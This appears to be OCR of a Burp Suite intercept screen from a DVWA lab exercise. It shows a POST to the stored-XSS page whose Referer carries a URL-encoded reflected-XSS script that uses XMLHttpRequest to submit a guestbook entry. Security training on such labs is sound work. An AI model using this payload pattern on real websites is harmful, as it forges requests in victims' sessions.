 Intercept HTTP history WebSockets history Options
Request to http://localhost:81 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Referer:
http://localhost:81/DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Evar%20xhr%20=%20new%20XMLHttpRequest();xhr.open(%27POST%27,%27http://localhost:81/DVWA/vulnerabiliti
es/xss_s/%27,true);xhr.setRequestHeader(%27Content-type%27,%27application/x-www-form-urlencoded%27);xhr.send(%27txtName=xsssssss&mtxMessage=xssssssss&btnSign=Si
gn+Guestbook%27);%3C/script%3E
Content-Length: 60
Cookie: security=low; PHPSESSID=
Connection: close
txtName=xsssssss&mtxMessage=xssssssss&btnSign=Sign Guestbook